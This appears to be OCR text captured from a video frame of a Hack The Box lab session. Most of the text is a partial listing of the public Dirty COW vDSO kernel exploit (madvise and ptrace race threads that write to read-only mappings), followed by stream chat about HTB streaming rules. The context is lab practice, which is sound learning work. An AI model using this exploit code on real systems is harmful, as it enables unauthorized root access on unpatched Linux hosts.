 File Machine View Input Devices Help
Applications Places Firefox ESR Jun 25 12:46
Linux Kernel 3.13.0 < 3.19 http://10.10.0.7:1337/mordor (JPEG Image, 500 × 284 pixel From Base64 - CyberChef Dirty COW (CVE-2016-519 raw.githubusercontent.com/s
https://raw.githubusercontent.com/scumjr/dirtycow-vdso/master/0xdeadbeef.c
4
ret = 0;
break;
}
usleep(100);
}
exit(ret);
}
static void *madviseThread(void *arg_)
{
struct mem_arg *arg;
arg = (struct mem_arg *)arg_;
while (!arg->stop) {
if (madvise(arg->vdso_addr, VDSO_SIZE, MADV_DONTNEED) == -1) {
warn("madvise");
break;
}
}
return NULL;
}
static int debuggee(void *arg_)
{
if (prctl(PR_SET_PDEATHSIG, SIGKILL, 0, 0, 0) == -1)
err(1, "prctl(PR_SET_PDEATHSIG)");
if (ptrace(PTRACE_TRACEME, 0, NULL, NULL) == -1)
err(1, "ptrace(PTRACE_TRACEME)");
kill(getpid(), SIGSTOP);
return 0;
}
/* use ptrace to write to read-only mappings */
static void *ptrace_thread(void *arg_)
{
int flags, ret2, status;
struct mem_arg *arg;
pid_t pid;
void *ret;
arg = (struct mem_arg *)arg_;
flags = CLONE_VM|CLONE_PTRACE;
pid = clone(debuggee, child_stack + sizeof(child_stack) - 8, flags, arg);
if (pid == -1) {
warn("clone");
return NULL;
}
if (waitpid(pid, &status, __WALL) == -1) {
warn("waitpid");
return NULL;
}
ret = NULL;
not supposed to stream any HTB machines that are
considered active. Its against their ToS and they
may ban your HTB account
BINARYSOULJOUR
not active machines